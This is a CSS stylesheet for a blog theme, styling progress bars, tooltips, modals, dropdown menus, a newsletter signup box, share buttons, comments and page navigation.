.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}
.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0)}
.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}
.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}
.media,.media .media{margin-top:15px}
.media:first-child{margin-top:0}
.media-object{display:block}
.media-heading{margin:0 0 5px}
.media>.pull-left{margin-right:10px}
.media>.pull-right{margin-left:10px}
.media-list{margin-left:0;list-style:none}
.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}
.tooltip.in{opacity:0.8;filter:alpha(opacity=80)}
.tooltip.top{margin-top:-3px;padding:5px 0}
.tooltip.right{margin-left:3px;padding:0 5px}
.tooltip.bottom{margin-top:3px;padding:5px 0}
.tooltip.left{margin-left:-3px;padding:0 5px}
.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#fe6f3d;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#fbcd12}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#fbcd12}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#fbcd12}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#fbcd12}
.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}
.popover.top{margin-top:-10px}
.popover.right{margin-left:10px}
.popover.bottom{margin-top:10px}
.popover.left{margin-left:-10px}
.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.popover-title:empty{display:none}
.popover-content{padding:9px 14px}
.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}
.popover .arrow{border-width:11px}
.popover .arrow:after{border-width:10px;content:""}
.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}
.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}
.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}
.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}
.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}
.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}
.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}
.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}
.modal-backdrop.fade{opacity:0}
.modal-backdrop,.modal-backdrop.fade.in{opacity:0.8;filter:alpha(opacity=80)}
.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:none}
.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}
.modal.fade.in{top:10%}
.modal-header{padding:9px 15px;border-bottom:1px solid #eee}
.modal-header .close{margin-top:2px}
.modal-header h3{margin:0;line-height:30px}
.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}
.modal-form{margin-bottom:0}
.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}
.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}
.modal-footer:after{clear:both}
.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}
.modal-footer .btn-group .btn+.btn{margin-left:-1px}
.modal-footer .btn-block+.btn-block{margin-left:0}
.dropup,.dropdown{position:relative}
.dropdown-toggle{*margin-bottom:-3px}
.dropdown-toggle:active,.open .dropdown-toggle{outline:0}
.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}
.dropdown .caret{margin-top:8px;margin-left:2px}
.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}
.dropdown-menu.pull-right{right:0;left:auto}
.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}
.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}
.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f08cc',endColorstr='#f07b3',GradientType=0)}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f08cc',endColorstr='#f07b3',GradientType=0)}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}
.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}
.open{*z-index:1000}
.open>.dropdown-menu{display:block}
.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}
.pull-right>.dropdown-menu{right:0;left:auto}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}
.dropdown-submenu{position:relative}
.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}
.dropdown-submenu:hover>.dropdown-menu{display:block}
.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}
.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}
.dropdown-submenu:hover>a:after{border-left-color:#fff}
.dropdown-submenu.pull-left{float:none}
.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}
.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}
.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.accordion{margin-bottom:20px}
.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.accordion-heading{border-bottom:0}
.accordion-heading .accordion-toggle{display:block;padding:8px 15px}
.accordion-toggle{cursor:pointer}
.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}
.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}
.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}
.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20)}
.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}
button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}
.pull-right{float:right}
.pull-left{float:left}
div.fa.fa-camera:hover {
background: #fbcd12;
color: #fff;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
margin: 0px 0px 12px;
background-image: url(http://wordpress.novarostudio.com/sastro/wp-content/themes/sastro/images/newsletter.gif);
background-repeat: no-repeat;
background-position: center left;
padding-left: 48px;
font-size:15px;
width:75%;
margin-top:10px;
}
.follow-by-email-inner:before {
color: #f5f5f5;
content: "Join with Thousands Of Subscribers ! Get Our Latest Articles Delivered to Your email Inbox";
font-family: 'Open Sans', sans-serif;
font-size: 12px;
font-weight: normal;
text-transform: uppercase;
margin-bottom: 1px;
}
.FollowByEmail td {
display: inline;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width: 80px;
margin: 0;
border: 0;
border-radius: 2px;
-moz-border-radius: 2px;
background: #fbcd12;
color: #fff;
cursor: pointer;
font-size: 13px;
height: 37px;
z-index: 0;
}
.sharebutton-container{padding-right:20px; padding-left:20px;}
.sharebutton-title{border-bottom:2px dashed #D5D5D5; text-align:center; text-transform:uppercase; margin-bottom:23px;}
.sharebutton-title span.sbt{display:block; width:70px; padding:8px; background-color:#fff; margin:0px auto -17px;}
.ssba,.ssba a {
text-decoration: none;
background: none;
font-family: Indie Flower;
font-size: 20px;
}
.ssba img {
width: 35px !important;
padding: 6px;
border: 0;
box-shadow: none !important;
display: inline !important;
vertical-align: middle;
}
#outertop {
background-repeat: no-repeat;
background-position: center;
background-color: ;
}
#outertop {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqTYjQiW0gBob7ELPeV_7u4Ubk3JIRzWvM3cpm2dQwnJ3Iuu7b29ijxfbrtVEM5btFk242VSMhl9aI-esTjZaHyWF_50ga3oDaMTztO3psxi4lg3EP6IyfVKdeuEyqSyTERbgOJfJbACiU/s1600/bg-header.jpg);
}
#outerafterheader{
padding:100px 0px 115px;
border-bottom:0px solid;
transition:padding 1s ease-in-out;
-moz-transition:padding 1s ease-in-out;
-webkit-transition:padding 1s ease-in-out;
-o-transition:padding 1s ease-in-out;
width:100%;
}
#afterheader{}
#aftertheheader{}
#afterheader .pagetitle{font-size:36px; line-height:36px; margin-top:0px; margin-bottom:0px; text-transform:none; font-weight:600; letter-spacing:0px; text-align:center;}
#afterheader .pagedesc{font-size:16px; line-height:normal; font-weight:300; display:block; margin-top:20px; text-align:center;}
#breadcrumbcontainer{float:right;}
.nvr-breadcrumb{font-weight:700; letter-spacing:-1px;}
#afterheader .pagetitle {
color: #ffffff;
}
#afterheader .pagedesc {
color: #efefef;
}
#outerheaderauthor{
-moz-box-shadow: 0 0 3px 0 #000;
-webkit-box-shadow: 0 0 3px 0 #000;
box-shadow: 0 0 3px 0 #000;
background-color: #fff;
}
#headerauthor .columns{height:67px;
float:left;}
#outerheaderauthor.sticky{position:fixed; top:0px; left:0px; width:100%; opacity:0.9; z-index:1000;}
.admin-bar #outerheaderauthor.sticky{top:32px;}
.headerinfo{}
.avatarcontainer{position:relative; width:129px; float:left; margin-right:35px; transition:width 0.2s ease-in-out; -moz-transition:width 0.2s ease-in-out; -webkit-transition:width 0.2s ease-in-out; -o-transition:width 0.2s ease-in-out;}
#outerheaderauthor.sticky .avatarcontainer{width:50px;}
.avatarcontainer img{
height:auto;
display:block;
margin-top:-31px;
-moz-box-shadow: 0 0 2px 0 #000;
-webkit-box-shadow: 0 0 2px 0 #000;
box-shadow: 0 0 2px 0 #000;
border:3px solid #fff;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
transition:margin-top 0.2s ease-in-out;
-moz-transition:margin-top 0.2s ease-in-out;
-webkit-transition:margin-top 0.2s ease-in-out;
-o-transition:margin-top 0.2s ease-in-out;
}
#outerheaderauthor.sticky .avatarcontainer img{margin-top:5px;}
.iconpretext{font-weight:700; text-transform:uppercase; font-size:14px; float:left; padding-top:24px; margin:0px 25px 0px 0px;}
#headerauthor .searchbox{padding-top:18px;padding: 12px;}
#headerauthor .searcharea{float:none; padding-right:40px; position:relative; width:80%; margin:0px auto; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
#headerauthor .searcharea .txtsearch{width:100%;}
#headerauthor .searcharea input.submit{position:absolute; top:0px; bottom:0px; width:40px; right:0px; background-color:#282828; background-image:url(../images/btntopsearch.png); background-repeat:no-repeat; background-position:center;}
.sn{margin:0; padding:0; float:left;}
.sn li{list-style-type:none; height:30px; width:30px; list-style-type:none; margin:18px 2px 0px; padding:0px; float:left;}
.sn a{display:inline-block; line-height:27px; width:27px; text-align:center; font-size:20px;
border-radius:27px;
color:#888;
-moz-border-radius:27px;
-webkit-border-radius:27px;
transition: color 0.5s, border-color 0.5s;
-moz-transition: color 0.5s, border-color 0.5s; /* Firefox 4 */
-webkit-transition: color 0.5s, border-color 0.5s; /* Safari and Chrome */
-o-transition: color 0.5s, border-color 0.5s; /* Opera */
}
.sn a:hover{
color: #fbcd12;
}
.icon-img{background-position:0px 0px; background-repeat:no-repeat;}
#headerauthor .topsearch {
background-color: #f7f7f7;
}
#headerauthor .searchbox {
padding-top: 18px;
}
#headerauthor .searcharea {
float: none;
padding-right: 40px;
position: relative;
width: 80%;
margin: 0px auto;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.eight {
width: 66.667%;
}
.four {
width: 33.333%;
}
.post-details {
font-size: 14px;
}
.post-content {
padding: 30px 30px 20px;
/* font-family: &#39;Open Sans&#39;; */
/* font-size: 14px; */
font-size: 16px;
font-weight: 500;
line-height: 26px;
/* line-height: 22.399999618530273px; */
background: #fff;
color:#777777;
}
.entry-icon {
margin: 0px 0px -4px;
position: relative;
height: 1px;
border-bottom: 2px dashed #d5d5d5;
}
.entry-icon .fa {
color: #40403f;
background-color: #eeeded;
position: absolute;
top: -23px;
left: 50%;
margin-left: -24px;
display: block;
text-align: center;
width: 48px;
height: 48px;
font-size: 16px;
line-height: 48px;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
}
.hide{display:none}
.show{display:block}
.invisible{visibility:hidden}
.affix{position:fixed; background:#222;
opacity:0.7;}
.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-moz-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}
.fade.in{opacity:1}
.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;-moz-transition:height 0.35s ease;-o-transition:height 0.35s ease;transition:height 0.35s ease}
.collapse.in{height:auto}
@-ms-viewport{width:device-width}
.hidden{display:none;visibility:hidden}
.visible-phone{display:none !important}
.visible-tablet{display:none !important}
.hidden-desktop{display:none !important}
.visible-desktop{display:inherit !important}
/*--#searchform label, #searchform input[type="submit"]{display: none;}
#side-bar #searchform input[type="submit"]{display: inline-block;width: 28%;}
#masthead .bl_search {float: right;margin: 20px 0;}
#masthead .bl_search form{margin: 0;}
#masthead #searchform input[type="text"]{border:none;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;width:100%;margin:0;background:#636E7C;color:#A0A0A0;-webkit-transition:background 0.2s ease-in-out;-moz-transition:background 0.2s ease-in-out;-o-transition:background 0.2s ease-in-out;-ms-transition:background 0.2s ease-in-out;transition:background 0.2s ease-in-out}
#searchform input[type="text"]:focus{background:#fafafa;color:#444;box-shadow:none}---*/
.navbar-inverse .navbar-inner{background:transparent;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:none;padding:0 0px;filter:none}
.navbar{margin-bottom:0}
.navbar .brand{color:#FFF;height:70px;margin:0 30px 0 0;padding:13px 0 12px}
.navbar .brand-text{line-height:42px}
.navbar .brand img{height:45px}
.navbar .nav > li > a{display: block;
/* font-family: Nunito; */
/* font-weight: 300; */
/* font-style: normal; */
/* font-size: 17px; */
/* line-height: 28px; */
font-family: Open Sans;
line-height: 28px;
font-weight: 600;
font-style: normal;
color: #777777;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 1px;
padding: 18px 30px 18px 0;
text-decoration: none;
-webkit-transition: all 0.1s ease-in-out;
-moz-transition: all 0.1s ease-in-out;
-o-transition: all 0.1s ease-in-out;
-ms-transition: all 0.1s ease-in-out;
transition: all 0.1s ease-in-out;}
.navbar a.brand p{font-size:12px;line-height:0;margin:0;opacity:0.8}
.navbar a.brand.brand-tagline{padding:5px 0 0}
.navbar .nav > li > a:focus + ul{display:block}
.navbar-inverse .brand,.navbar-inverse .nav > li > a{text-shadow:none}
.navbar-inverse .nav-collapse .nav > li > a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#888}
.navbar .nav > li.active,.navbar .nav > li:hover{background:none repeat scroll 0 0 rgba(255,255,255,0.02);color:#fbcd12}
.dropdown-menu{background:none repeat scroll 0 0 #fff;border-top:2px solid #ff6a6a;border-left:0;border-right:0;border-radius:0;padding:0;margin:0}
.dropdown-menu > li > a{font-size: 13px;
padding: 15px 20px;
text-transform: uppercase;
font-weight: 600;}
.navbar .nav > li > .dropdown-menu:after,.navbar .nav > li > .dropdown-menu:before{display:none;}
.navbar .nav > li:hover > ul{display:block;}
.dropdown-menu > li > a:hover{background:#FFF;}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle{background:none repeat scroll 0 0 #212833}
.dropdown-toggle i{font-size:12px;margin:0 0 0 4px}
.btn-navbar{cursor:pointer;margin:18px 15px 18px 0;padding:7px 10px}
.nav-collapse .nav > li > a,.nav-collapse .dropdown-menu a{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}
#masthead{width:100%;border-top: 1px solid #eee;position:relative;background:#fff;border-bottom: 1px solid #eee;}
.top-color div{float:left;height:5px;width:25%}
.container{margin-right:auto;margin-left:auto;*zoom:1}
.container:before,.container:after{display:table;content:"";line-height:0}
.container:after{clear:both}
#header h1{font-weight:normal;line-height:20px;margin-top:20px}
#side-bar{width: 341px;
padding-left: 15px;}
#content-wrapper{margin-bottom:50px;padding-top:40px}
.post{display:block;margin-bottom:30px;overflow:hidden;border:1px solid #eee;}
.post img{max-width:100%}
.entry-video iframe,.thumb{display:block}
.entry-container{background:#FFF;position:relative;margin-bottom: -10px;}
div.meta1 p {
padding: 10px 0;
margin-bottom: -20px;
}
div.meta p {
padding: 0;
position: absolute;
margin-top: 30px;
}
.entry-content1 p{color: #bbb;
font-size: 14px;
padding: 30px 40px 30px 10px;
line-height: 26px;}
.entry-image{overflow:hidden;background:#F4F4F4}
.entry-image img{width:100%;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}
.entry-image a:hover img{-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-ms-transform:scale(1.06);-o-transform:scale(1.06);transform:scale(1.06)}
.share-story-container img{display:block;margin-right:5px}
.share-story-container ul{margin:0}
.share-story-container li{display:inline-block;width:33px;height:32px}
.sidebar h2 span {
position: relative;
bottom: -1px;
display: inline-block;
border-bottom: 2px solid #eee;
}
.sidebar h2{line-height: 40px;
/* line-height: 40px; */
/* color: #383838; */
margin: 0 0 16px 0;
/* font-size: 16px; */
/* color: #666; */
font-size: 18px;
line-height: 22px;
padding-bottom: 4px;
/* border-bottom: 1px solid rgba(0,0,0,0.1); */
color: #000000;
text-transform: uppercase;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
-webkit-font-smoothing: antialiased;
font-family: 'Playfair Display', "Georgia", "Times New Roman", serif;
font-weight: 700;
}
color: #aaa;
/* display: block; */
position: relative;
display: inline-block;
outline: none;
color: #404d5b;
vertical-align: bottom;
text-decoration: none;
white-space: nowrap;
font-size: 13px;
/* text-transform: capitalize; */}
#comments{overflow:hidden;background:#FFFFFF;border-radius:4px;border-bottom:2px solid #DDDDDD;padding:25px}
#comments h4{display:inline;padding:10px;line-height:40px}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}
#comments h4,.comments .continue a{background: #fbcd12}
#comments h4,.comments .user a,.comments .continue a{font-size:16px}
#comments h4,.comments .continue a{font-weight:normal;color:#fff}
#comments h4:after{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #fbcd12;border-right:20px solid transparent;width:0;height:0;line-height:0}
#comments .avatar-image-container img{border:0}
.comment-thread{color:#111}
.comment-thread a{color:#777}
.comment-thread ol{margin:0 0 15px}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a{color:#fbcd12;}
.comments .avatar-image-container,.comments .avatar-image-container img{width:48px;max-width:48px;height:48px;max-height:48px;border-radius:50%;}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single{margin-left:60px}
.comments .comment-block,.comments .comment-thread.inline-thread .comment{border:1px solid #ddd;background:#f9f9f9;padding:10px}
.comments .comments-content .comment{margin:15px 0 0;padding:0;width:100%;line-height:1em}
.comments .comments-content .icon.blog-author{position:absolute;top:-12px;right:-12px;margin:0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwM-EKyrW-87xLqCLYdbkAQNiURJV8rIer7K9f3SWeWzUyNk6PhpVsvmmCNW_5oJqy9rfpP7ApmSAeilavnVLJw8bnH8NA-SFRXLALW9UdBez6Tlo6embWECTYZrmRdNbk1oFm_jNt1K-/s36/author.png);width:36px;height:36px}
.comments .comments-content .inline-thread{padding:0 0 0 20px}
.comments .comments-content .comment-replies{margin-top:0}
.comments .comment-content{padding:5px 0;line-height:1.4em}
.comments .comment-thread.inline-thread{border-left:1px solid #ddd;background:transparent}
.comments .comment-thread.inline-thread .comment{width:auto}
.comments .comment-thread.inline-thread .comment:after{content:"";position:absolute;top:10px;left:-20px;border-top:1px solid #ddd;width:10px;height:0px}
.comments .comment-thread.inline-thread .comment .comment-block{border:0;background:transparent;padding:0}
.comments .comment-thread.inline-thread .comment-block{margin-left:48px}
.comments .comment-thread.inline-thread .user a{font-size:13px}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img{width:36px;max-width:36px;height:36px;max-height:36px}
.comments .continue{border-top:0;width:100%}
.comments .continue a{padding:10px 0;text-align:center}
.comment .continue{display:none}
#comment-editor{width:103%!important}
.comment-form{width:100%;max-width:100%}
.comments .comments-content .loadmore,.comments .comments-content {margin:0}
#blog-pager-newer-link {float: left;}
#blog-pager-older-link {float: right;}
#blog-pager { margin:0; padding:10px 0; text-align: center; clear:both; }
.pagenavi{text-align: center;}
.pagenavi > *{font-size:18px;margin-right:10px;padding:5px 13px;display:inline-block}
.pagenavi a,.pagenavi span{color:#fff;background:none repeat scroll 0 0 #ff6a6a;border-bottom:2px solid #DDD;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-decoration:none;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}
.pagenavi .current{color:#fff}
.pagenavi > a:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.Image img{max-width:300px;height:auto}
#PopularPosts1 img{
margin: 0 15px 0 0;
border-radius: 2px;
display: block;
position: relative;
width:100%;
padding: 0;}
.widget-content.list-label-widget-content a {
font-weight: 400;
font-size: 15px;
}
